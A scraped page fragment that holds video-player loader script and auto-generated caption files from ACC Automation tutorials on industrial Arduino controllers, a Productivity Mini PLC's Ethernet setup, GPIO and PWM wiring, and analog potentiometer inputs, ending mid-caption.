alLink":"https://open.video/@accautomation_ca/v/elegoo-arduino-uno-super-starter-kit-leds","OpenVideoHostedLink":"https://open.video/@accautomation_ca/v/elegoo-arduino-uno-super-starter-kit-leds","ChannelSlug":"","Language":"en","Keywords":"acc automation,arduino kit,arduino tutorial,arduino uno,arduino uno r3,arduino uno starter kit,elegoo,elegoo starter kit,elegoo uno r3,arduino uno super starter kit leds","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/21166/logo-1730453479.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":false,"HideReportVideoButton":false}}];window.ezIntType="";for(vIndex=0;vIndex<videoObjects.length;vIndex++){let videoObject=videoObjects[vIndex];videoObject.videoObjectsCount=videoObjects.length;videoObject.videoObjectsIndex=vIndex+1;ezVideoPlayer.Init(videoObject);}});function renderEzoicVideoContent(){if(window.renderEzoicVideoContentCBs&&window.renderEzoicVideoContentCBs.length){for(let i=0;i<window.renderEzoicVideoContentCBs.length;i++){if(typeof window.renderEzoicVideoContentCBs[i]==="function"){window.renderEzoicVideoContentCBs[i]();}}}
window.renderEzoicVideoContentCBs={push:function(f){f();}};}
if(typeof vectx!=="undefined"){vectx["is_magic_player"]=true;}
__ez.queue.addFileOnce("/beardeddragon/wyrm.js","//go.ezodn.com/beardeddragon/wyrm.js?cb=8",true,[],false,false,true,false,window);__ez.queue.addFileOnce("/beardeddragon/wyvern.js","//go.ezodn.com/beardeddragon/wyvern.js?cb=186",true,[],false,false,true,false,window);__ez.queue.addFileOnce("/porpoiseant/jellyfish.js","//go.ezodn.com/porpoiseant/jellyfish.js?a=a&cb=20&dcb=20&shcb=34",true,[],false,false,true,false,window);__ez.queue.addFileOnce("/beardeddragon/gilamonster.js","//go.ezodn.com/beardeddragon/gilamonster.js?cb=5ddbc17d52",true,["/beardeddragon/wyrm.js","/beardeddragon/wyvern.js","/porpoiseant/jellyfish.js"],false,false,true,false,window);__ez.queue.addFileOnce("/beardeddragon/iguana.js","//go.ezodn.com/beardeddragon/iguana.js?cb=f6ebf7b929",true,["/beardeddragon/wyrm.js","/beardeddragon/gilamonster.js"],false,false,true,false,window);__ez.queue.addFileOnce("ima","//imasdk.googleapis.com/js/sdkloader/ima3.js",true,[],false,false,true,false,window);__ez.queue.addFileOnce('/beardeddragon/axolotl.js','//go.ezodn.com/beardeddragon/axolotl.js?gcb=2&cb=6e16c4a19e',true,[],true,false,true,false);__ez.queue.addFunc("ezoicVideo","renderEzoicVideoContent",null,true,["ezaqReady","/detroitchicago/birmingham.js","/beardeddragon/iguana.js","ima","/detroitchicago/portland.js"],false,false,true,false,window);


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/eATTdIOwvNIeEERZ/939de93e53a1d93bb5535572cb957d89_en-US.vtt
body_size: 6483
content:
WEBVTT

00:00.000 --> 00:14.600
Hi everyone, today we are going to be looking
at the positively open T1AM industrial Arduino

00:14.600 --> 00:21.600
program structure. Now detailed information contained
in the video can be found at abcanimation.ca, a link

00:21.600 --> 00:26.280
is included in the description below. If you have not watched the
other videos yet, there will be links in the description below

00:26.280 --> 00:32.720
that will serve you as video one. There will be
a link to the rest of the videos included as well

00:32.720 --> 00:39.200
So, the positively open, or T1AM-100 industrial
controller is actually programmed with the

00:39.200 --> 00:45.560
Arduino IDE, or integrated development
environment, and we set this up last time

00:45.560 --> 00:51.000
So let's take a look at the actual
program itself and the program structure

00:51.000 --> 00:59.440
And basically we have two functions that
are in every Arduino sketch, or program as

00:59.440 --> 01:08.440
you want to call it, and the first
one being the setup and the loop

01:08.440 --> 01:15.240
So the setup is used to initialize the variables
such as pins, modes, libraries, etc. and the

01:15.240 --> 01:20.960
setup function can only run once after a power-off
or reset of the T1AM industrial Arduino controller

01:20.960 --> 01:27.000
So that means that any code that you have
up here will only run through once itself

01:27.000 --> 01:33.800
Now the loop function, it continuously runs
through the cycle and through your program

01:33.800 --> 01:37.880
sketch, and this will allow your program to
then change and respond to your industrial

01:37.880 --> 01:43.839
Arduino controller. So this is where all the action
takes place, after you've initialized all those variables

01:43.839 --> 01:51.920
that you want done. So if you look at the actual
productivity blocks, and you call that up by going to tools

01:51.920 --> 01:56.760
and you see the productivity blocks, now I
have that up on my screen already, which is

01:56.760 --> 02:02.720
right here, and this is the last program that
we did before, or the last program, which

02:02.720 --> 02:15.920
was a sample for blinking the light on our Arduino. And you can actually
see that blinking light right here with our actual hardware, so there's

02:15.920 --> 02:23.000
my T1AM-100 productivity open, and you can
see that program is actually running with

02:23.000 --> 02:33.959
our blinking light, the selector switch here. So I have my power
supply powered up to 24 volt DC, and this is my entire system

02:33.959 --> 02:39.640
And we're currently connected through a micro
USB back into our computer so that we can

02:39.640 --> 02:46.839
program this unit. So this is the program we had last
time, and with the productivity blocks, you'll see again

02:46.839 --> 02:55.239
we have a setup, and then we have a loop function. So again, everything
that we need to set, such as pins, or anything else, can be set

02:55.239 --> 03:05.679
up in our setup, and our loop will continuously cycle through. Now let's
just modify this program so that we use the selector switch on our CPU, and

03:05.679 --> 03:10.079
if we turn on the selector switch, it will
start doing the blinking, and if we turn it

03:10.079 --> 03:22.720
off, it will turn the light off. So the first thing we'll do is
add a control, and we'll use this if help, and we just click

03:22.720 --> 03:26.640
and hold it, and we drag it
to where we want to place it

03:26.640 --> 03:32.600
And there's a little loop right there, a
little notch, and that locks it into place

03:32.600 --> 03:40.040
Then what we want to do is we take our condition,
or if then, and our condition is to go to

03:40.040 --> 03:49.160
our T1AM CPU, it will be our CPU switch.
We'll grab it, and we'll put that right there

03:49.160 --> 03:55.440
Then what we'll do is take, if the switch is
on, then we'll take our branch, and we'll

03:55.440 --> 04:05.239
place this right here. You can see how all of the blocks
are slowly put together in a certain way, so it makes

04:05.239 --> 04:14.240
programming very easy to do. And then for our else, so if
the switch is on, we blink just like we did last time, and

04:14.240 --> 04:24.200
our else will be, we will set the CPU LED,
and instead of high, which it defaults to

04:24.200 --> 04:30.040
we'll put that down now, and we'll
push it to low. So that is our program

04:30.040 --> 04:37.640
So you see here that if the switch is on,
then we blink, if the switch is off, we set

04:37.640 --> 04:44.960
it to off. And again, that's my setup, so I don't
have any setup on this particular program itself

04:44.960 --> 04:49.520
And then we have a loop, and that loop goes
through here, and it continuously cycles through

04:49.520 --> 04:56.640
this, checking for the switch being on or off. So
let's just save that, and then what we'll do is verify

04:56.640 --> 05:04.719
When we verify, it comes back, and it will
actually then populate when we have it here

05:04.719 --> 05:13.160
So as you can see here, during my setup,
and then I have my loop that checks for the

05:13.160 --> 05:18.400
pin, and if it's on, we
blink, else it turns it off

05:18.400 --> 05:23.800
So that is my entire program, and now once
we have it verified, and we can view that

05:23.800 --> 05:28.800
using productivity blocks, is that it will
actually ensure that your syntax in your code

05:28.800 --> 05:39.520
here is just fine. Then what we want to do is upload to
our controller, and once we upload to our controller, when

05:39.520 --> 05:43.120
that's done, then we can test our
program to ensure that it's working fine

05:43.120 --> 05:56.400
And you can see here, my upload is now done. On my actual
controller, my switch here is actually off, so let's just turn it on

05:56.400 --> 06:01.400
And since I turned it on, my
light on my LED starts blinking

06:01.400 --> 06:10.400
So this is working exactly as we planned. So if you
enjoyed this video, please hit the like button below

06:10.400 --> 06:14.400
If you have any questions about the video, please
leave a comment below and I'll do my best to answer it

06:14.400 --> 06:21.400
If you want more information about us, and you want to upgrade ebooks from numbering
systems or about data logging, please click on the link in the description below to get it

06:21.400 --> 06:25.400
A new video is uploaded every Monday, so make
sure you hit the subscribe button to get more

06:25.400 --> 06:32.400
videos like this in the future. Remember to click the bell
beside the subscription to actually receive those notifications

06:32.400 --> 06:38.400
Thanks so much for watching. I'll
see you next time. Stay safe

06:55.400 --> 06:55.900
Bye


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/jQmOstH5NIwz/3b43294e20f45163548014a8d4f5ac75_en.vtt
body_size: 9163
content:
WEBVTT

00:05.040 --> 00:06.799
We will connect the Productivity Mini

00:06.799 --> 00:09.440
PLC P1 M6222

00:09.440 --> 00:11.280
16DR to our computer running the

00:11.280 --> 00:14.000
Productivity Suite software. An Ethernet

00:14.000 --> 00:16.480
RJ45 communication link will be made to

00:16.480 --> 00:18.480
our programmable logic controller. The

00:18.480 --> 00:21.520
P1 M622 series packs six communication

00:21.520 --> 00:23.519
ports into a standalone package smaller

00:23.519 --> 00:26.320
than your hand. That's USBC programming,

00:26.320 --> 00:30.240
dual Ethernet ports, RS232, RS485, and a

00:30.240 --> 00:32.238
micro SD slot for data logging, all

00:32.239 --> 00:34.239
without needing separate IO modules or

00:34.239 --> 00:37.680
power supplies. Let's get started.

00:37.680 --> 00:39.520
Detailed information contained in this

00:39.520 --> 00:42.800
video can be found at acccca.ca.

00:42.800 --> 00:44.480
A link has been put in the description

00:44.480 --> 00:46.320
below. The website offers extensive

00:46.320 --> 00:48.399
links, references, and coding samples,

00:48.399 --> 00:50.239
making it a one-stop shop for all your

00:50.239 --> 00:54.399
automation queries. accutomation.ca CA

00:54.399 --> 00:56.399
P1 M6226DR

00:56.399 --> 00:59.878
communication ports.

01:00.320 --> 01:02.879
The P1 M6226DR

01:02.879 --> 01:04.640
mini PLC includes the following

01:04.640 --> 01:07.119
communication ports.

01:07.119 --> 01:11.439
One, micro SD slot. Two, USBC 2.0

01:11.439 --> 01:14.960
programming port. Three, RS232 serial

01:14.960 --> 01:17.200
port, RJ12.

01:17.200 --> 01:20.000
Four, RS485 serial port terminal block

01:20.000 --> 01:21.600
style.

01:21.600 --> 01:25.439
Five 10100 megabyte Ethernet port.

01:25.439 --> 01:27.759
Six 1000 megabyte Ethernet port for

01:27.759 --> 01:31.080
remote IO.

01:32.240 --> 01:36.040
Mini PLC connection.

01:36.560 --> 01:39.200
Connect our RJ45 Ethernet cable from the

01:39.200 --> 01:41.200
Ethernet port on the Productivity Mini

01:41.200 --> 01:44.320
PLC P1 M62216DR

01:44.320 --> 01:48.399
to our network router or switch. Our

01:48.399 --> 01:50.079
computer is also connected to the router

01:50.079 --> 01:54.200
or switch on the same network.

01:54.880 --> 01:56.720
Start the productivity suite software

01:56.720 --> 01:58.960
package. Double click on the shortcut

01:58.960 --> 02:00.560
icon on your screen or from the Windows

02:00.560 --> 02:02.479
start button. All programs automation

02:02.479 --> 02:06.359
direct productivity suite.

02:07.280 --> 02:09.280
Call the productivity CPU connections

02:09.280 --> 02:12.280
window.

02:12.800 --> 02:14.400
When you first start up the productivity

02:14.400 --> 02:16.480
suite software, you will get the start

02:16.480 --> 02:19.120
menu. Click on read the project from the

02:19.120 --> 02:21.200
CPU. This will call up the CPU

02:21.200 --> 02:23.360
connections window.

02:23.360 --> 02:25.200
You can also get to this window at any

02:25.200 --> 02:28.879
time by one of the following three ways.

02:28.879 --> 02:31.360
One, click the choose CPU icon in the

02:31.360 --> 02:35.080
software's main menu.

02:35.599 --> 02:37.440
Two, click choose CPU from the

02:37.440 --> 02:39.200
application tools menu under control

02:39.200 --> 02:42.200
CPU.

02:43.519 --> 02:45.440
Three, click choose CPU from the main

02:45.440 --> 02:49.080
menu under CPU.

03:06.959 --> 03:09.040
Click the IP4 connection in the CPU

03:09.040 --> 03:11.360
connections window.

03:11.360 --> 03:13.120
You will notice we now have some

03:13.120 --> 03:15.920
additional choices that we can change.

03:15.920 --> 03:19.440
Click start blinking CPU run light.

03:19.440 --> 03:20.800
This will start the run light on the

03:20.800 --> 03:22.720
P1M62216DR

03:22.720 --> 03:25.519
unit blinking. It is a great way to

03:25.519 --> 03:27.120
ensure that we are communicating with

03:27.120 --> 03:30.239
the correct PLC unit.

03:30.239 --> 03:32.319
Click stop blinking CPU run light. The

03:32.319 --> 03:36.280
run light will stop blinking.

03:36.959 --> 03:39.360
Change IP address. Productivity Ethernet

03:39.360 --> 03:42.360
communication.

03:43.760 --> 03:45.519
Highlight the Ethernet connection type

03:45.519 --> 03:48.480
in our CPU connections window. Click

03:48.480 --> 03:51.519
change CPU IP all name. The change IP

03:51.519 --> 03:53.920
address while CPU name window will now

03:53.920 --> 03:55.840
appear.

03:55.840 --> 03:57.439
Ensure that the Ethernet port is

03:57.439 --> 03:58.959
selected. We will now change the

03:58.959 --> 04:01.519
settings to the following. IP address

04:01.519 --> 04:06.560
192 168 1 156.

04:06.560 --> 04:12.400
Subnet mask 255 255 255 0

04:12.400 --> 04:16.720
default gateway 192 168 1 This is the

04:16.720 --> 04:18.880
access to the internet.

04:18.880 --> 04:20.799
See the following for a review of IP

04:20.799 --> 04:23.199
addressing accutomation.ca.

04:23.199 --> 04:25.040
What everybody ought to know about IP

04:25.040 --> 04:27.120
addressing.

04:27.120 --> 04:29.040
The CPU name default is the model

04:29.040 --> 04:33.280
number. This is P1 M62216DR.

04:33.280 --> 04:35.280
We will leave this as is, but you could

04:35.280 --> 04:36.960
change the name to something easier to

04:36.960 --> 04:40.080
address in your automation project.

04:40.080 --> 04:43.199
Click okay to save the changes made.

04:43.199 --> 04:45.120
Notice that the IP address has changed

04:45.120 --> 04:49.400
in our CPU connections window.

04:50.400 --> 04:52.479
Connect to the PLC, establishing

04:52.479 --> 04:55.960
Ethernet communication.

04:56.880 --> 04:59.120
Click on the connect button.

04:59.120 --> 05:00.960
This will select the Ethernet port we

05:00.960 --> 05:02.720
want to use for programming the unit in

05:02.720 --> 05:07.000
our CPU connections window.

05:08.880 --> 05:11.039
We currently have no project in our CPU,

05:11.039 --> 05:12.960
so a warning message is shown. Click

05:12.960 --> 05:15.960
okay.

05:16.320 --> 05:17.919
Our screen will now show that we are

05:17.919 --> 05:20.000
connected the PLC's current mode and the

05:20.000 --> 05:23.039
PLC's connection status.

05:23.039 --> 05:24.960
The icon in the software's main menu

05:24.960 --> 05:28.240
shows we are online and in stop mode.

05:28.240 --> 05:30.160
The application tools menu under control

05:30.160 --> 05:32.639
CPU also shows that we are online and in

05:32.639 --> 05:34.800
stop mode.

05:34.800 --> 05:36.320
The status bar at the bottom of the

05:36.320 --> 05:38.240
screen under CPU will show our

05:38.240 --> 05:41.680
connection type and the CPU name.

05:41.680 --> 05:46.800
CPU the Ethernet connection 192 1681 156

05:46.800 --> 05:51.520
name P1 M622 16DR.

05:51.520 --> 05:53.039
If you are enjoying this video, please

05:53.039 --> 05:55.360
hit the like button below. Keeping up

05:55.360 --> 05:56.639
with all the latest automation

05:56.639 --> 05:58.639
innovations can be difficult, so hit the

05:58.639 --> 06:00.960
subscribe button. Remember to hit the

06:00.960 --> 06:02.720
bell beside your subscription to receive

06:02.720 --> 06:04.960
the notifications.

06:04.960 --> 06:06.800
Establishing communication with our mini

06:06.800 --> 06:10.520
PLC is straightforward.

06:11.759 --> 06:17.400
P1 M622 16DR communication capabilities.

06:18.080 --> 06:20.319
The mini PLC Ethernet port supports

06:20.319 --> 06:23.280
Modbus TCP client connections. 16 server

06:23.280 --> 06:25.919
devices. Modbus TCP server connections

06:25.919 --> 06:28.960
16 client devices Ethernet- IP scanner

06:28.960 --> 06:32.639
32 adapters Ethernet- IP adapter four

06:32.639 --> 06:34.080
scanners with eight connections per

06:34.080 --> 06:36.160
device custom protocol over Ethernet

06:36.160 --> 06:38.479
CPoE ProNet for productivity to

06:38.479 --> 06:40.319
productivity communication outgoing

06:40.319 --> 06:42.479
email.

06:42.479 --> 06:45.759
The remote IO Ethernet port supports GS

06:45.759 --> 06:48.000
drive connections up to 16 drives.

06:48.000 --> 06:51.440
Protostcp couplers up to four P1 RX

06:51.440 --> 06:54.400
remote slave modules up to four PSAMC

06:54.400 --> 06:57.039
motion controllers.

06:57.039 --> 06:59.680
The serial ports support RS232 Modbus

06:59.680 --> 07:02.080
RTU master slave ASI custom protocol

07:02.080 --> 07:05.280
RS485 multi-drop Modbus RTU networks up

07:05.280 --> 07:08.960
to 1,000 meters ASKI communication.

07:08.960 --> 07:10.319
Next time we will write our first

07:10.319 --> 07:11.599
program and transfer it to the

07:11.599 --> 07:16.759
Productivity Mini PLC P1 M62216DR.

07:19.039 --> 07:21.280
The Productivity Mini PLC series from

07:21.280 --> 07:23.280
Automation Direct and specifically the

07:23.280 --> 07:25.520
P1 M62216DR

07:25.520 --> 07:27.360
is a compact powerhouse that packs

07:27.360 --> 07:29.360
serious capability into a surprisingly

07:29.360 --> 07:31.440
small footprint.

07:31.440 --> 07:33.759
To learn more, click here. Click here to

07:33.759 --> 07:35.599
build digital twins of 3D virtual

07:35.599 --> 07:37.599
machinery. Test control logic and learn

07:37.599 --> 07:39.520
automation without expensive hardware

07:39.520 --> 07:43.319
using machine simulator.

07:46.360 --> 07:49.548
[Music]


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/eAXBYILHCckfEZhN/4c62e7b711ad1afd89205ce8f02e96f7_en-US.vtt
body_size: 13937
content:
WEBVTT

00:00.300 --> 00:09.340
Ok. Hi, everyone today

00:09.340 --> 00:16.809
we're going to be looking at the productivity open
P 1 a.m. industrial Arduino GP IO inputs and outputs

00:18.319 --> 00:24.299
Now, detailed information contained in the video can be found at
AC C Automation dot CAA link has been put in the description below

00:24.379 --> 00:28.670
If you have not watched the other videos yet, there'll be
links in the description below that will start you at video one

00:28.840 --> 00:33.590
there'll be links to the rest of the videos
in the series as well. So up on my screen

00:33.590 --> 00:42.740
we'll see the general specifications of our industrial
um Arduino shield or our expansion unit and which mounts

00:42.740 --> 00:48.770
on the left side of the actual CPU
unit, the P 1 a.m. dash 100 CPU

00:50.599 --> 00:56.369
Now we're gonna be looking at the wiring and programming of this uh
input and output industrial rated shield that mounts on the left side

00:56.369 --> 01:05.660
of that the uh CPU unit. So here's my general
specifications and again note that this is CS A UL

01:05.660 --> 01:15.309
and CE approved uh product. And what it
will do is we have the expansion bus

01:15.309 --> 01:21.620
and it's available on the left hand side of that unit,
our power supply here if we use the actual bus unit itself

01:21.819 --> 01:29.879
and then we have all the pins here. And what this card will do
is actually bring those pins to the front terminal block that

01:29.879 --> 01:36.400
we can then wire to. And here are all
of my uh GP IO pins that we can have

01:36.400 --> 01:40.330
So we have og input, we have
og output, we have digital input

01:40.330 --> 01:49.709
we have digital output, we also have communication
pins and these are the actual pin numbers

01:49.709 --> 01:56.160
that we will be using or what it takes from
that bus unit to the main terminal block

01:56.559 --> 02:05.419
So we have the whole card is 3.3 volt supply. So that's
our supply output on the pin itself that we can use

02:05.419 --> 02:09.779
And we will be using that.
Then we have a, a GP IO

02:09.779 --> 02:14.190
So input and output, it's an og
in as well as an og output

02:14.190 --> 02:20.880
So again, unlike uh PLC, when we have inputs
and outputs and og in and og out

02:20.880 --> 02:30.029
they're separate cards within the Arduino package. Each
input or output, you would have to look at it to actually

02:30.029 --> 02:36.210
see because they have multiple, multiple functions
that can be used for that purpose or that pin location

02:38.699 --> 02:45.589
So that's the first one here. Again, we can use that
as input or output an og in or an og out

02:45.770 --> 02:52.330
Then we have uh an IO or we have an
og in and interrupt on a one

02:52.699 --> 02:57.520
So an interrupt like we talked before will
act automatically when, during the programming

02:57.720 --> 03:02.119
stop what it's doing and run this
routine and come back to the main program

03:02.330 --> 03:08.690
So that pin can actually be used as an interrupt
function. And that's for a one and a two

03:09.320 --> 03:15.039
Now, a five is an IO as well as
og in and that's a six as well

03:15.179 --> 03:21.919
Then we have our digital inputs
or D zero. So we, this acts as a

03:21.919 --> 03:31.539
again an IO point a pulse with modulated
or interrupt. So pulse with modulated

03:31.539 --> 03:36.020
is actually means that it will
split up the signal for us

03:36.020 --> 03:40.399
And we'll look at a diagram of how that
actually happens on the digital input

03:40.539 --> 03:45.860
And it actually mimics a
uh if we looked at it on a

03:46.970 --> 03:51.029
on a multi meter and look at the voltage,
it'll actually look like an og

03:51.029 --> 03:54.830
but it's really a pulse width modulated
signal that we sent out of this pin

03:56.770 --> 04:05.100
And that's for 01. Then we also have 46
and seven, all have that same function

04:05.740 --> 04:12.710
Then we have pin number two and three. We have a
IO and we have our parts with modulated as well

04:14.000 --> 04:21.309
then we have uh pin 11 and pin
12, which is our SD A and SCL

04:21.670 --> 04:31.089
And if we look at that, um the s the
serial clock is the SCL serial clock and

04:31.089 --> 04:37.390
we have the serial data and these
are used on our um communication

04:37.679 --> 04:44.989
It's A um I two C bus and it's
generated by the master device

04:45.299 --> 04:52.459
And then we have um the data that goes on to
that unit and the I I two C communication bus

04:52.459 --> 04:57.369
it's popular and broadly used by many
electronic devices because it can easily in

04:57.369 --> 05:06.470
in implemented in many electronic circuits and require communication between
master and multiple slave units or even multiple master units can actually talk

05:06.470 --> 05:13.279
to each other. Then we have our
transmit TX and I receive Rx

05:13.279 --> 05:22.489
which are serial devices. Now, these are serial
devices using TT L logic at the 3.3 volts DC

05:22.489 --> 05:32.089
on the board. So we cannot connect this directly to
a RS 232 serial port because the RS 232 actually uses

05:32.299 --> 05:36.829
um plus and minus 12 volt usually.
And so we can damage the board of this

05:36.829 --> 05:43.820
If we connect this serial directly, we have to go through
other devices in order to communicate sly that way

05:47.410 --> 05:52.790
And then we have our ground and our ground
is just a reference value back to our supply

05:54.350 --> 05:58.670
So let's go back to that pulse with modulated
and just to explain that a little bit

05:58.670 --> 06:03.929
So what we actually do is on our um
we have uh what we call duty cycle

06:03.929 --> 06:13.160
So what we're doing is trying to vary um the amount
that we give uh output and our pulse we have modulated

06:13.519 --> 06:20.500
And what we do is we turn on that digital
output for a duration or duty cycle

06:20.660 --> 06:25.140
If we have 50% we have turn on 50%
of the time and off, 50% of the time

06:25.369 --> 06:31.570
And that's based on uh, our clock value
for or frequency, then we have 75%

06:31.570 --> 06:35.790
It's on more than it is
off. Then we have a 25

06:35.790 --> 06:41.649
So it's on less than it is off. So
we can vary that from anywhere from

06:41.880 --> 06:48.609
um, say 99% on to 99% off. So you can
see how we can change that variable

06:50.059 --> 07:00.269
Now, now every pin that we just talked about is actually
protected and it's protected by a circuit similar

07:00.269 --> 07:09.450
to this and this protection provides
um uh electrostatic discharge or ESD

07:09.450 --> 07:18.910
suppression. It provides over voltage and over current
protection. And the supply or the VCC pin includes

07:18.910 --> 07:28.070
a uh positive uh temperature coefficient or PTC, which is
a poly fuse switch and it protects against the overloading

07:28.070 --> 07:33.380
of that 3.3 volts DC. So that's
all included within that card

07:33.380 --> 07:42.130
that industrial controller card at P 1 a.m. Then we
have our wiring diagram that we will be looking at

07:42.399 --> 07:48.399
So at this time, let's take a look
at our actual hardware that we have

07:50.989 --> 07:58.410
So here we go and we have it all wired up already. So
here's my uh P 1 a.m. GP IO where my terminal blocks

07:58.410 --> 08:03.980
here, we have our CPU unit. So you see it
mounts on the left hand side of this unit

08:05.269 --> 08:14.299
then we have um we've wired this up. So our positive voltage
goes to our red board under our positive here and our

08:14.299 --> 08:21.790
negative for our ground is
going to the ground. And we have

08:21.790 --> 08:27.899
first of all, our og, a one, it's
actually going, it's a potential meter

08:27.899 --> 08:35.340
It's 10-K which is located right here and it's going
to get back into a one giving us a og input signal

08:36.479 --> 08:46.008
Then we have a switch located right here
and that switch is going into D two

08:46.309 --> 08:54.789
back into our card. And you can see that we've provided uh
resistors here to actually protect that circuit from um voltage

08:54.789 --> 08:58.289
Even though we have it already built into
the card. If we eliminate those switches

08:58.289 --> 09:04.489
it would still work. However, I'm just showing this so
that we can do our full protection of this card itself

09:05.830 --> 09:13.460
Then we have our og out and it's going
to the first led light emitting diode

09:15.090 --> 09:22.150
then we have our first digital out
D zero and then we have D one out

09:22.150 --> 09:29.440
So again, all three of these circuits are the, the same,
it has a 220 ohm resistor on there going to the led

09:30.450 --> 09:39.500
So in the, the voltage output, we're actually uh changing
that voltage to vary the intensity of that led with the D

09:39.500 --> 09:43.950
zero, we're gonna use pulse with
modulated and we're going to change the

09:43.950 --> 09:49.940
again, the intensity of the led from our
signal with that. And then our digital output

09:49.940 --> 09:58.739
we're just gonna use off a switch and turn that on and off
of that switch. So let's take a look at our program itself

09:59.570 --> 10:03.659
and here it is right here and it's
a very straightforward program

10:04.130 --> 10:08.320
What you'll see is that
um we are in our set up

10:08.320 --> 10:17.500
we have our start. So we're using our serial port
and our cereal port will just be 100 and 15,200 bod

10:18.450 --> 10:28.030
uh 891. It's going to be our monitor port. Then what
we're going to do is we put in two lines of C++ code

10:28.030 --> 10:34.650
that actually says all of our og write and
all of our ana og read are 10 bit resolution

10:35.460 --> 10:40.080
And our 10 bit resolution. If
we look at uh a calculator here

10:40.950 --> 10:51.409
we hit view and hit programmer and let's go
binary, 10 bits means that we have 10 bits and

10:51.409 --> 10:55.820
that's 10 bits there. If we convert
that back into hex a decimal

10:55.820 --> 11:00.179
it looks like that. If we go to
decimal, it's 1023 resolution

11:01.109 --> 11:10.229
So our og, we're, we're specifying that's going back to uh
1023 resolutions as I move that pot or potential meer back and

11:10.229 --> 11:17.859
forth. So just a quick method of determining different
types of numbering systems using the windows calculator

11:19.840 --> 11:28.960
So then on, during our loop, we're gonna set our
og based on our potential meer to the first og

11:28.960 --> 11:33.000
output. So that's going to be
our first led switch or light

11:33.179 --> 11:38.820
Then we're going to take the first digital one and we're
gonna do the same thing and we're gonna set that og to it

11:38.969 --> 11:44.049
even though we say set og, it's really doing,
going to bring it back into pulse with modulation

11:44.140 --> 11:52.760
which then changed that duty cycle as we shown before.
Then what we do is we will look at our digital IO

11:52.760 --> 11:57.909
So it's gonna get the digital
input D two. And we're going to

11:57.909 --> 12:03.270
if it's um if it's high, then
we're going to set the one high

12:04.479 --> 12:09.549
If it's low, we're gonna set T
one low. So based on the switch

12:09.549 --> 12:15.140
it turns on and off the third
led. Then what we have if

12:15.140 --> 12:22.809
if the CPU switches on, we are going to write out to our
monitor so that we can actually see what the og value is

12:22.809 --> 12:29.599
going to be on that first pin. So that's our
program. And what we do is we just verify it

12:31.640 --> 12:40.210
And once you've verified, um again, productivity
blocks will convert this into a C++ program for me

12:40.760 --> 12:44.489
So I mailes it and then we can
transfer that to our actual unit

12:47.690 --> 12:59.150
So we upload it to the actual unit and then we can
actually um monitor using our serial monitor and

12:59.150 --> 13:07.849
we'll be able to see once we turn on that switch. So
let's just take a look now and we actually go to our our

13:07.849 --> 13:16.869
physical hardware, we have our multi meter here
set up so that we can actually view our voltage

13:16.869 --> 13:21.760
that we're sending out we're sending
in through our, our unit here

13:23.039 --> 13:32.179
And let's just turn on our CPU switch. That'll start
sending our values of what we're sending to our unit

13:32.559 --> 13:41.719
So currently, right now it's about 638 32. So it bounces
around and that's the um noise level that we have on our input

13:41.719 --> 13:51.210
signal. And so you see,
as we vary per unit

13:51.549 --> 13:59.330
you see we go right up to um the frequency, the highest
frequency was 1023 which we saw on our calculator

14:00.320 --> 14:06.210
That's our highest value that's bringing, being brought
in. And you see our tensity of light is very bright

14:07.780 --> 14:13.809
And then if we turn that down, you can
see how their lights then go dim down

14:15.599 --> 14:19.849
And you can see again, our voltage
level signal is going down here

14:21.789 --> 14:31.020
So that is our and log in.
Then we have our switch

14:31.270 --> 14:36.619
located right here beside it. So if I
turn that huh, the light goes off switch

14:36.619 --> 14:40.460
If the input is on or the voltage is
going into the input, it turns on

14:45.239 --> 14:49.929
So that is a circuit. So if you enjoyed this
video, please hit the like button below

14:49.979 --> 14:54.140
If you have any questions about the video, please
leave a comment below and I'll do my best to answer it

14:54.469 --> 14:59.280
If you want more information about us or you want our
free ebooks on numbering systems or bus data locking

14:59.380 --> 15:03.650
Please click on the link in the
description below to get it. Now

15:03.650 --> 15:10.159
if you want the actual program, you can be downloaded our
website again at AC C automation dot C A A new video is put

15:10.159 --> 15:14.390
out every Monday. So make sure you hit the subscribe
button. So you get more videos like this in the future

15:14.479 --> 15:18.719
Remember to click the bell beside your subscription
to actually receive those notifications

15:19.390 --> 15:23.210
Thanks so much for watching. I'll
see you next time. Stay safe


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/mQqnrSAbuSEOfyIf/a91864d78911bf2031702219f0432ff8_en-US.vtt
body_size: 15188
content:
WEBVTT

00:08.260 --> 00:12.039
Hi, everyone. Today we're going to
be looking at the Arduino, you know

00:12.039 --> 00:20.440
super starter kit, og inputs, detailed information contained in
the video can be found at AC C automation dot CAA link has been put in

00:20.440 --> 00:25.110
the description below. If you have not watched the other videos yet,
there'll be links in the description below that will start you at video

00:25.110 --> 00:31.510
One, there'll be links to the rest of the videos in the
series as well. So we will now be looking at using the og

00:31.510 --> 00:41.040
inputs to our Duino unal controller. Now an og input converts
voltage level into digital value that can be used in a DAL programmer

00:41.040 --> 00:50.180
sketch. Now, examples of this external input signal
uh that can represent very many different things like

00:50.180 --> 00:59.419
levels, distance brightness density humidity, et cetera. Um And all
those can be bring in brought into the controller as an og input and

00:59.419 --> 01:04.569
then we can manipulate that data in our
uh programmer sketch within their edin

01:05.819 --> 01:13.360
Now we are going to be wiring A 10-K potential meer to our
first og input of a controller and the uh and the uh

01:13.360 --> 01:18.580
the controller and the controller is actually
A Guo Uno R three from our super starter kit

01:19.459 --> 01:28.879
Then as the og values change via the potential etter, we're gonna
use pulse width modulation or PWM to change the brightness of an led

01:29.750 --> 01:36.120
uh light emitting diode. And we will look at how this
conversion from og voltage to digital is done

01:36.489 --> 01:41.769
And values will be displayed on the built in
serial monitor of our Arduino ID software

01:41.989 --> 01:47.849
So let's get started here and up on my screen,
you'll see that we have a 10-K potential meter

01:48.680 --> 01:56.059
And what you'll notice is we have three pins, 123 and the
middle one here being what they call the wiper of the unit

01:56.419 --> 02:01.819
So an og or A P geometer is
just a resistor that can vary

02:02.410 --> 02:09.149
So what you'll see is the centerpiece here as I turn, turn
it, it will create a wiper and moves back and forth and

02:09.539 --> 02:17.360
and uh changes the resistance between this pin and the wiper.
So between one of the pins in the wiper is where we put our

02:17.360 --> 02:23.009
input signal. So if we look at the
actual uh circuit diagram of this

02:23.169 --> 02:30.289
